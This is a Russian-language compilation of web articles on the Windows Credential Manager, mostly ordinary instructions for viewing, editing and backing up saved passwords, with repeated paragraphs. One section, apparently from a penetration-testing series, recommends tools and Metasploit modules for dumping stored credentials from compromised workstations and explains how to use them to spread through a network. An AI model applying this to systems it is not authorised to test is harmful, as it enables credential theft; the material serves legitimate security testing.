Как найти скрытый и сохраненный пароль с помощью диспетчера учетных данных Windows
Управление несколькими учетными записями и их паролями может стать настоящим делом. К счастью, вам не нужно делать это самостоятельно. Вы можете хранить все свои пароли в безопасности в одном приложении и быстро получать к ним доступ с помощью диспетчера учетных данных Windows.
Что именно делает диспетчер учетных данных Windows?
Он может генерировать случайные и безопасные пароли для вас. Он может синхронизировать данные входа между всеми вашими устройствами. И он может хранить ваши пароли и данные для входа в зашифрованное хранилище, только вы можете получить к нему доступ. Диспетчер учетных данных Windows будет хранить данные для входа на веб-сайты, серверы, подключенные диски и сетевые расположения.
Несмотря на это, диспетчер учетных данных Windows не особенно популярен в Windows 10/8/7. Многие пользователи Windows даже ничего об этом не знают.
Диспетчер учетных данных Windows будет хранить данные в частном хранилище, чтобы вы могли автоматически входить в избранные веб-сайты и приложения. Ваши учетные данные будут автоматически сохраняться и управляться вашим устройством. Приложение знает, когда изменяются данные аутентификации, поэтому оно всегда сохраняет ваши текущие пароли.
Сохраненные учетные данные включают в себя:
- Защищенные паролем веб-сайты в IE.
- Пароли учетных записей MSN Messenger / Windows Messenger.
- Логин пароли удаленных компьютеров в локальной сети.
- Пароли почтовых учетных записей, сохраненных в Microsoft Outlook
Как использовать файлы диспетчера учетных данных Windows
- Используйте комбинацию клавиш Win + + S и введите «Диспетчер учетных данных Windows» в поле поиска.
- Выберите «Управление учетными данными Windows», чтобы открыть новое окно.
- Он включает в себя веб-учетные данные и учетные данные Windows.
 Первый включает данные для входа в учетную запись веб-сайта, но это относится только к веб-сайтам, открытым в Edge и Internet Explorer.
Первый включает данные для входа в учетную запись веб-сайта, но это относится только к веб-сайтам, открытым в Edge и Internet Explorer. - Вы можете удалить учетные данные веб-сайта, выбрав один из списка и нажав « Удалить» , затем нажмите « Да» для подтверждения, но вы не можете добавить какие-либо новые данные.
- Вы также можете просмотреть свои собственные пароли веб-сайта, нажав опцию Показать
- Вы можете нажать на учетные данные Windows, чтобы открыть данные для входа в Windows и ее службы
- Еще одна вещь, которую вы можете сделать, это настроить данные для входа, выбрав запись, чтобы развернуть ее, а затем нажав «Изменить». Откроется окно, в котором вы можете ввести новые данные для входа.
- Чтобы удалить запись, выберите ее и нажмите « Удалить» .
- Чтобы добавить новые учетные данные, нажмите Добавить учетные данные Windows .
- Затем заполните три поля в окне и нажмите кнопку ОК .
Как открыть диспетчер учетных данных Windows с помощью командной строки
Затем введите «rundll32.exe keymgr.dll, KRShowKeyMgr » в командную строку и нажмите Enter, чтобы открыть окно. Это окно в основном идентично диспетчеру учетных данных Windows.
|
Многим системным администраторам, опытным пользователям и разработчикам программного обеспечения известен ресурс www.nirsoft.net , автором которого является Nir Sofer — опытный разработчик с обширными знаниями в C++, NET Framework, Windows API и в области обратного проектирования недокументированных двоичных форматов и алгоритмов шифрования. Страница Password Recovery Tools на сайте разработчика В данном разделе сайта представлены бесплатные программы для восстановления паролей приложений Windows, включая браузеры, почтовые клиенты, программы для обмена сообщениями, пароли для удаленных подключений и т.п. При желании, вы можете скачать весь пакет программ одним архивом (файл passrecenc.zip) Архив защищен паролем, как и большинство других архивов, содержащих программы восстановления паролей. На данный момент пароль — nirsoft123!, однако, автор может его сменить, уточняйте в описаниях программ. В связи с тем, что в программах восстановления паролей используются специфические алгоритмы, многими антивирусными программами они определяются как вредоносное ПО (infected with Virus/Trojan
Большинство из перечисленных программ не использует хранение своих данных в реестре Windows и может использоваться в переносимом варианте (portable software). Более подробное описание утилит для восстановления паролей, в том числе и устаревших, на русском языке. Для получения дополнительных сведений о способах хранения паролей в реестре и файловой системе, можете обратиться к статьям: Password Storage Locations For Popular Windows Applications — статья от Nir Sofer на английском языке. Пароли в реестре и файловой системе Windows — места хранения паролей к системным ресурсам и приложениям Windows. Восстановление паролей к GPON ZTE ZXA10 F660. — технические особенности модема ZTE ZXA10 F660 и их использование для восстановления забытых паролей. Если вы желаете поделиться ссылкой на эту страницу в своей социальной сети, пользуйтесь кнопкой «Поделиться» В начало страницы     |     На главную страницу сайта |
Эффективное получение хеша паролей в Windows.
 Часть 6
Часть 6Эффективное получение хеша паролей в Windows. Часть 6
Windows сохраняет пароли в обратимом виде не только в секретах LSA, но и в других местах.
Автор:Bernardo Damele A. G.
Учетные записи сетевых служб
Windows сохраняет пароли в обратимом виде не только в секретах LSA, но и в других местах.Когда вы заходите на сетевой ресурс, например, общую папку, прокси-сервер с NTLM-аутентификацией, СУБД, почтовый сервер и.т.п, то часто вы можете сохранить свой пароль, просто поставив галочку в поле “Запомнить пароль”.
На самом деле в таких случаях Windows сохраняет имена пользователей и пароли в диспетчере учетных данных (Credential Manager). Хранение учетных данных позволяет Windows использовать технологию единого доступа (SSO), введенную еще в Windows XP. Благодаря SSO, каждый раз, когда пользователю необходимо аутентифицироваться на сетевом ресурсе, ему не нужно заново вводить свои учетные данные.
Пароли в диспетчере учетных данных шифруются с помощью подсистемы DPAPI, и их можно получить в незашифрованном виде.
В диспетчере учетных данных вы можете также просматривать, редактировать и добавлять информацию. На системах Windows Vista и выше диспетчер доступен в Control Panel\User Accounts and Family Safety\Credential Manager или Control Panel\User Accounts and Family Safety\User Accounts \\Manage your credentials (Панель управления\Учетные записи пользователей\Администрирование учетных записей).
Для схожих целей в Windows существует Защищенное хранилище (Protected Storage). Приложения типа Internet Explorer и Outluook Express сохраняют в защищенном хранилище пароли от почтовых учетных записей; почтовые пароли шифруются с помощью CryptoAPI, причем ключ шифрования генерируется из пользовательского пароля, следовательно, почтовые пароли также можно получить в незашифрованном виде.
Сторонние программы (Chrome, RealVNC Client, Thunderbird и др. ) сохраняют пароли от web-сайтов разными способами: некоторые в реестре, другие с помощью Windows API сохраняют их в диспетчере учетных записей или в защищенном хранилище, третьи хранят пароли в файлах. Но в независимости от того, какой именно способ используется программой, пароли хранятся в обратимом виде, и, значит, у нас есть возможность получить незашифрованные пароли от сайтов.
) сохраняют пароли от web-сайтов разными способами: некоторые в реестре, другие с помощью Windows API сохраняют их в диспетчере учетных записей или в защищенном хранилище, третьи хранят пароли в файлах. Но в независимости от того, какой именно способ используется программой, пароли хранятся в обратимом виде, и, значит, у нас есть возможность получить незашифрованные пароли от сайтов.
Получение информации из диспетчера учетных записей
Способы взаимодействия с диспетчером учетных данных документированы Microsoft и применены в некоторых утилитах, позволяющих слить информацию из диспетчера.В первую очередь я рекомендую Network Password Recovery (netpass) от NirSoft. Утилита работает стабильно и представляет собой самостоятельный EXE-файл. Убедитесь, что на 64-разрядных архитектурах вы запускаете 64-разрядную версию программы.
Cain & Abel также может успешно слить информацию из диспетчера учетных данных. Единственная проблема заключается в том, что утилита работает только локально, и поэтому, если на целевой системе прав устанавливать программное обеспечение у вас нет, лучше утилиту не использовать.
Также рекомендую Network Password Recovery (не путать с одноименной утилитой от NirSoft) от Passcape. Но имейте в виду, что пробная версия показывает только три первых символа полученных паролей.
Не следует использовать пост-эксплойт модуль windows/gather/credentials/enum_cred_store из фреймворка Metasploit, так как модуль всегда завершается аварийно, вне зависимости от версии Windows.
Получение информации из защищенного хранилища
Первое место отдаю Protected Storage PassView (pspv) от NirSoft. Утилита работает стабильно и представляет собой самостоятельный EXE-файл.Еще одна рекомендуемая утилита (в действительности пакет утилит) – это carrot.
А вот утилита fgdump в данном случае неэффективна, ее использовать не советую.
Получение учетных данных из сторонних программ
NirSoft предлагает широкий выбор утилит для получения учетных данных из стороннего программного обеспечения. Многие из этих утилит объединены в самостоятельный EXE-файл, carrot.
Многие из этих утилит объединены в самостоятельный EXE-файл, carrot.Также если удалось запустить Meterpreter на целевой системе, то вам очень пригодятся фреймворк Metasploit: во фреймворке есть несколько пост-эксплойт модулей, специально для таких целей. Некоторые из модулей работают стабильно, а другие пока бета-версии и часто завершаются аварийно.
К каким угрозам ведет получение учетных записей сетевых служб
Во время анализа внутренней инфраструктуры сети вам, скорее всего, сначала удастся захватить простую рабочую станцию, а не сервер.Важный шаг на пути к компрометации всей сети – это получение информации о том, какую роль играет именно захваченная вами машина. Если рабочая станция используется ежедневно, то высоки шансы, что пользователь этой рабочей станции имеет доступ к корпоративной почте, внутренним web-сайтам, корпоративному прокси-серверу и другим службам. И, что еще более вероятно, пользователь везде, где можно выбрал “Запомнить пароль”.
“Бесплатный” доступ к таким корпоративным сервисам даже с правами низкопривилегированного пользователя на самом деле бесценен. Автоматический ввод учетных данных поможет вам расширить контроль в сети, а также показать заказчику, что к защите даже самой незначительной, удаленной от демилитаризованной зоны рабочей станции нужно подходить с особой внимательностью.
Очень часто пользователи для доступа к почте, общим папкам и другим сетевым ресурсам используют одни и те же пароли (иногда даже пароль совпадает с паролем учетной записи доменного пользователя), поэтому получение учетных записей сетевых служб имеет огромное значение во время теста на проникновение.
Описанные в этой статье утилиты я добавил в таблицу. Буду рад вашим отзывам и предложениям!
Управление сетевыми паролями в Windows 10
В этой статье описано, как добавлять, удалять, редактировать, архивировать, восстанавливать, а также как создать ярлык для сохраненных имен пользователей и паролей учетных данных в Windows 10. «Сохранение имен пользователей и паролей» в Windows10 позволяет безопасно управлять именами пользователей и паролями вашего профиля. Он позволяет автоматически вводить сохраненные имена пользователей и пароли для различных сетевых ресурсов и серверов.
«Сохранение имен пользователей и паролей» в Windows10 позволяет безопасно управлять именами пользователей и паролями вашего профиля. Он позволяет автоматически вводить сохраненные имена пользователей и пароли для различных сетевых ресурсов и серверов.
Содержание:
Перейти к просмотру
Как узнать пароль от WiFi на компьютере или Android телефоне 🌐💻📱
Как создать ярлык для сохраненных имен пользователей и паролей
Кликните правой кнопкой мыши на рабочем столе и выберите «Создать \ Ярлык» в меню.
В поле расположения объекта, введите следующую команду:
rundll32.exe keymgr.dll, KRShowKeyMgr
В следующем окне укажите имя ярлыка.
После создания ярлыка, можно сменить значок. Для этого нажмите на нем правой кнопкой мыши и выберите «Свойства», а затем нажмите кнопку «Изменить значок» на вкладке «Ярлык»
Если изменить путь на: C:\Windows\System32\keymgr.dll, появятся подходящие значки.
Теперь у вас будет соответствующий ярлыку значок.
При запуску которого, откроется окно «Сохранение имен пользователей и паролей».
Сохранение имен пользователей и паролей
Перейти к просмотру
Как узнать, поменять Wifi пароль роутера или модема DLink, TPLink, Ростелеком, Asus 🌐💻⚙️
Чтобы открыть окно «Сохранение имен пользователей и паролей» нажмите Win+X, в результате откроется окно, выберите «Командная строка (администратор)», введите следующую команду:
rundll32.exe keymgr.dll,KRShowKeyMgr
и нажмите «Enter». Или воспользуйтесь ранее созданным ярлыком.
Подробнее как запустить командную строку смотрите видео нашего канала в YouTube
Перейти к просмотру
Как запустить, открыть командную строку от имени администратора в Windows 10, 8 или 7 💻⌨️👨💻
Откроется окно «Сохранение имен пользователей и паролей».
Еще один способ открыть это окно можно сочетанием клавиш Win+R, ввести ту же команду:
rundll32.exe keymgr.dll,KRShowKeyMgr
и нажать «Enter».
В нём можно посмотреть сохраненные имена и пароли пользователей. Чтобы добавить новые учетные данные, нажмите кнопку «Добавить» и заполните необходимые данные.
Чтобы удалить сохраненный пароль, выберите учетные данные и нажмите кнопку «Удалить».
Вы увидите окно с просьбой подтверждения.
Для смены пароля, нажмите кнопку «Изменить». В этом окне вы можете отредактировать свой логин и пароль.
Это могут быть учетные данные для входа в систему Windows или пароль для веб-сайта или программы.
Очень полезно создавать резервные копии сохраненных имен пользователей и паролей. Для этого в окне «Сохранение имен пользователей и паролей» нажмите «Архивировать».
И укажите путь куда сохранять архив.
Нажмите «Далее» и следуйте указаниям мастера до его завершения.
Теперь есть возможность, при необходимости, восстановить резервную копию, нажав кнопку «Восстановить». Найти файл можно в папке которой сохраняли ранее.
В случае если вам нужно восстановить данные, на нашем канале Hetman Software в YouTube, есть множество видео инструкций по восстановлению.
Перейти к просмотру
Как создать VPN сервер на компьютере с Windows и подключится к нему с другого ПК 💻↔️🖥️
Где хранятся сетевые пароли в windows 10
В этой статье описано, как добавлять, удалять, редактировать, архивировать, восстанавливать, а также как создать ярлык для сохраненных имен пользователей и паролей учетных данных в Windows 10. «Сохранение имен пользователей и паролей» в Windows10 позволяет безопасно управлять именами пользователей и паролями вашего профиля. Он позволяет автоматически вводить сохраненные имена пользователей и пароли для различных сетевых ресурсов и серверов.
«Сохранение имен пользователей и паролей» в Windows10 позволяет безопасно управлять именами пользователей и паролями вашего профиля. Он позволяет автоматически вводить сохраненные имена пользователей и пароли для различных сетевых ресурсов и серверов.
Как создать ярлык для сохраненных имен пользователей и паролей
Кликните правой кнопкой мыши на рабочем столе и выберите «Создать Ярлык» в меню.
В поле расположения объекта, введите следующую команду:
rundll32.exe keymgr.dll, KRShowKeyMgr
В следующем окне укажите имя ярлыка.
После создания ярлыка, можно сменить значок. Для этого нажмите на нем правой кнопкой мыши и выберите «Свойства», а затем нажмите кнопку «Изменить значок» на вкладке «Ярлык»
Если изменить путь на: C:WindowsSystem32keymgr.dll, появятся подходящие значки.
Теперь у вас будет соответствующий ярлыку значок.
При запуску которого, откроется окно «Сохранение имен пользователей и паролей».
Сохранение имен пользователей и паролей
Чтобы открыть окно «Сохранение имен пользователей и паролей» нажмите Win+X, в результате откроется окно, выберите «Командная строка (администратор)», введите следующую команду:
и нажмите «Enter». Или воспользуйтесь ранее созданным ярлыком.
Подробнее как запустить командную строку смотрите видео нашего канала в YouTube
Откроется окно «Сохранение имен пользователей и паролей».
Еще один способ открыть это окно можно сочетанием клавиш Win+R, ввести ту же команду:
В нём можно посмотреть сохраненные имена и пароли пользователей. Чтобы добавить новые учетные данные, нажмите кнопку «Добавить» и заполните необходимые данные.
Чтобы удалить сохраненный пароль, выберите учетные данные и нажмите кнопку «Удалить».
Вы увидите окно с просьбой подтверждения.
Для смены пароля, нажмите кнопку «Изменить». В этом окне вы можете отредактировать свой логин и пароль.
Это могут быть учетные данные для входа в систему Windows или пароль для веб-сайта или программы.
Очень полезно создавать резервные копии сохраненных имен пользователей и паролей. Для этого в окне «Сохранение имен пользователей и паролей» нажмите «Архивировать».
И укажите путь куда сохранять архив.
Нажмите «Далее» и следуйте указаниям мастера до его завершения.
Теперь есть возможность, при необходимости, восстановить резервную копию, нажав кнопку «Восстановить». Найти файл можно в папке которой сохраняли ранее.
Похожие статьи
- Как в Windows Defender настроить автоматическое сканирование внешних дисков?Читайте, как включить скрытую функцию сканирования внешних носителей информации во время полного сканирования системы. Антивирусное программное обеспечение «Windows Defender», входящий в комплект Windows 10, по умолчанию не проверяет съемные диск.
- Как включить новый поиск для Windows 10Читайте о поиске «Cortana» в Windows 10, как его включить и использовать вместо стандартного интерфейса. Компания «Microsoft», в данный момент, работает над созданием нового специализированного пользовательского интерфейса поиска для виртуальной г.
- Как заблокировать майнинг криптовалюты в браузереВ этой статье будет небольшая инструкция, о том как себя уберечь от вредоносной программы майнера криптовалют. Веб-страницы без вашего ведома могут вставлять JavaScript в браузер, используя компьютер для майнинга криптовалют. Этот код заставляет рабо.
- Программное обеспечение для майнинга биткоиновВ этой статье мы поговорим о программном обеспечении для добычи биткоинов и как оно работает, расскажем о биткоин-кошельках.
 Содержание: Зачем нужно ПО для майнинга? Важность программного обеспечения для майнинга. Биткоин-кошельки. П.
Содержание: Зачем нужно ПО для майнинга? Важность программного обеспечения для майнинга. Биткоин-кошельки. П. - Как настроить и использовать функцию «Ваш телефон» в Windows 10В этой статье мы расскажем как работает эта функция, как связать свой телефон с ПК, и какие приложения для этого нужны. Функция «Ваш телефон» позволяет просматривать веб-страницы, писать электронные сообщения, работать с приложениями на телефоне и в .
Partition Recovery™
Надежное возвращение удаленных данных.
Универсальная программа для восстановления данных с жесткого диска, карты памяти или USB флешки.
Internet Spy™
Просмотр истории браузеров и сохраненных паролей.
Сканирует файлы браузеров и отображает информацию о проведенном в Интернете времени.
Office Recovery™
Восстановление удаленных офисных документов.
Безопасное восстановление документов, электронных таблиц, презентаций в пошаговом режиме.
Про АйТи и около айтишные темы
Где Windows хранит пароли к сетевым ресурсам
В некоторых случая не удается зайти в сетевую папку, напечатать на сетевой принтер или открыть сетевой ресурс, т.к. неверные учетные данные. При этом в журнале Windows появляется сообщение: «В диспетчере учетных данных был введен пароль с ошибкой». Решение проблемы – это удалить неверные учетные данные и ввести новые, но где это сделать? Для этого нужно запустить менеджер сохраненных учетных данных через командную строку cmd.exe.
Запускаем cmd.exe и вводим:
Откроется менеджер сохраненных учетных данных Windows – «Сохранение имен пользователей и паролей»
В списке будут отражены все учетные данные, которые были сохранены, с которыми происходит автоматических вход на сетевой ресурс и, как следствие — ошибка входа. Можно создавать запись для автоматического входа вручную, можно удалять и изменять уже имеющиеся учетные данные.
Окно изменения сохраненных учетных данных
Для переноса на другой ПК или на чистую ОС Windows, есть возможность архивации и восстановления сохраненных учетных данных.
При архивации все сохраняется в Архивные файлы учетных данных с расширением «*.crd»
Нашли опечатку в тексте? Пожалуйста, выделите ее и нажмите Ctrl+Enter! Спасибо!
Хотите поблагодарить автора за эту заметку? Вы можете это сделать!
Сохраненные пароли Windows – Блог домашнего администратора
28 Июня 2013 Категория Операционные системы
При подключении по стеи к другому компьютеру, различным сетевым ресурсам, а также использовании некоторых программ Windows может сохранять используемые учетные данные – логины и пароли. В некоторых случаях это может создавать проблемы безопасного использования компьютера и возникает необходимость удалить сохраненные пароли.
Сохраненные пароли Windows удобно использовать, если кроме Вас компьютером больше никто не пользуется. Но во многих случаях требуется очистка подобных следов подключения к другим ресурсам.
Следует отметить, что Windows сохраняет пароли только в тогда, когда при подключении была установлена соответствующая опция.
Удалить сохраненные пароли Windows или изменить их можно с помощью панели управления. Для этого зайдите в управление учетными записями пользователей.
Учетные записи пользователей на панели управления Windows
В настройках учетных записей выберите ссылку «Администрирование учетных записей».
Администрирование учетных записей Windows
В окне администрирования учетных данных можно управлять сохраненными паролями интернета и Windows.
Следует отметить, что здесь будут отображены только те пароли для сайтов, которые были сохранены в InternetExplorer. Пароли, сохраненные в других браузерах, сохраняются в самих браузерах.
Сохраненные пароли интернета
Сохраненные пароли, используемые для подключения к другим компьютерам или ресурсам сети, находятся в разделе «Учетные данные Windows».
Сохраненные пароли Windows
Чтобы удалить сохраненные пароли, или изменить их, щелкните мышкой на нужной учетной записи и выберите соответствующую команду.
Удаление сохраненных паролей Windows
Понравилась статья? Поделитесь ссылкой с друзьями!
Ввод сетевых учетных данных в windows 10: особенности настроек и принципы отключения
Высокий уровень безопасности в Windows 10 предусматривает обязательное использование сетевых учетных данных. При этом каждый пользователь должен понимать, как управлять предлагаемыми функциями с целью гарантированной защиты и исключения потенциальных рисков. В противном случае неизбежными становятся повышенные риски, основанные на возможности доступа третьих лиц к компьютеру.
Особенности настроек
За все важные настройки отвечает Диспетчер учетных данных, который можно открывать с Панели управления. При этом важно понимать, что для соединения с удаленными компьютерными ресурсами требуется использование сохраненных имен и паролей. По классической схеме предполагается сортировка паролей по имени учетных записей пароля, причем все сведения всегда хранятся в общем хранилище windows.
Каждый пользователь, получивший доступ к диспетчеру, может добавлять новые сведения, просматривать и исправлять сохраненную информацию.
Для того, чтобы добавить учетные данные, следует нажать на «Добавить учетные данные windows», после чего указать имя пользователя и пароль. Для сохранения нажимается ОК.
Для просмотра или исправления данных следует нажать на любую запись. Схема, напоминающая добавление, позволяет избежать потенциальных проблем и нестыковок.
Ввод сетевых учетных данных windows 10 – это один из самых лучших вариантов повышения уровня безопасности, поэтому очень многие компьютерные пользователи активно используют предоставляемую функцию.
Как отключить ввод сетевого пароля?
Для отключения ввода сетевого пароля следует пройти быструю и легкую настройку.
- Изначально нужно нажать на кнопку «Пуск», после чего – перейти в «Панель управления».
- В поле поисковой строки вводится значение gpedit.
 msc.
msc. - Теперь внимания заслуживает раздел «Конфигурация компьютера» с пунктом «Конфигурация windows».
- Нужно перейти в «Параметры безопасности» и «Локальные политики». Все основные сведения находятся в «Ученые записи: ограничить использование пустых паролей только для консольного входа».
- Интересующую опцию следует отключить.
При этом можно предоставить возможность автоматического входа. Для этого дополнительно проводятся некоторые настройки.
- Путь стартует с «Панель управления».
- Внимания заслуживает «Сеть».
- Следует выбрать «Обычный вход в windows» на вкладке «Конфигурация».
- После того, как появится предложение о перезагрузке ПК, нужно нажать «Нет».
- В панели управления на следующем этапе интересует значок «Пароли». Для автоматического входа нужно перейти в «Смена паролей» и ввести только старую комбинацию. При этом в два следующих поля, а именно – «Новый пароль» и «Подтверждение пароля», не следует вводить какие-либо цифры.
- Во вкладке «Конфигурации» нужно установить галочку рядом с надписью «Все пользователи работают с едиными глобальными настройками и параметрами рабочего стола».
В обязательном порядке выполняется перезагрузка компьютера.
В большинстве случаев сетевые учетные данные желательно сохранять, так как они гарантируют высокий уровень безопасности использования функций компьютера.
«Диспетчер учетных данных» – место, в котором Windows хранит пароли и другие данные для входа
Бьюсь об заклад, почти никто из вас не слышал о «Диспетчере учетных данных», не говоря уже о том, что это такое и как его использовать. Впрочем, до недавнего времени назначение этого инструмента оставалось загадкой и для меня, хотя и знал о его существовании. В этой статье я расскажу все, что мне известно о нем и как его использовать.
Что такое «Диспетчер учетных данных»?
«Диспетчер учетных данных» – это «цифровой сейф», в котором Windows хранит учетные данные (имя пользователя, пароли и т. д.) для других компьютеров в сети, серверов или веб-сайтов. Эти данные использует как сама операционная система, так и приложения, которые знают, как их использовать, например: инструменты, входящие в состав Windows Live Essentials, Microsoft Office, Internet Explorer или приложения для запуска виртуальных машин.
д.) для других компьютеров в сети, серверов или веб-сайтов. Эти данные использует как сама операционная система, так и приложения, которые знают, как их использовать, например: инструменты, входящие в состав Windows Live Essentials, Microsoft Office, Internet Explorer или приложения для запуска виртуальных машин.
Учетные данные разделены на три категории:
- «Учетные данные Windows» – используются только Windows и ее службами. К примеру, Windows может использовать эти данные для автоматического входа в общие папки на другом компьютере в вашей сети. Или, для хранения пароля домашней группы, к которой вы присоединены. Пользователь может изменять или удалять такие учетные данные, но это мы затронем в последующих разделах данное статьи.
- «Учетные данные на основе сертификата» – они используются вместе со смарт-картами, в основном в сложных сетевых бизнес-средах. Большинству из вас никогда не потребуется использовать эти учетные данные и этот раздел на ваших компьютерах будет пуст, но если вы хотите узнать о них больше, почитайте эту статью от Microsoft.
- «Общие учетные данные» – используются некоторыми программами для получения разрешения на использование определенных ресурсов. Самыми часто используемыми общими учетными данными является Windows Live ID, который используется программами, включенными в пакет Windows Live Security Essentials.
Все эти учетные данные автоматически сохраняются и управляются Windows и приложениями, которые вы используете. Для просмотра учетных данных, хранящихся на компьютере, или для удаления или редактирования некоторых из них, используется «Диспетчер учетных данных».
«Учетные данные для Интернета» создаются и удаляются через встроенные в Internet Explorer функции для управления паролями. Вы не сможете создавать эти данные через «Диспетчер учетных данных» – можно только просматривать существующие и удалять их.
Как открыть «Диспетчер учетных данных»?
Один из способов открытия «Диспетчера учетных данных»: откройте «Панель управления», затем перейдите в раздел «Учетные записи пользователей и Семейная безопасность», ну а дальше выберите «Диспетчер учетных данных».
Наиболее распространенные учетные данные
На большинстве компьютеров с Windows 7 и Windows 8 вы увидите в основном одни и те же учетные данные. Среди наиболее распространенных:
- Детали для входа в домашнюю группу – здесь хранится имя пользователя (HomeGroupUser$) с паролем для доступа к домашней группе.
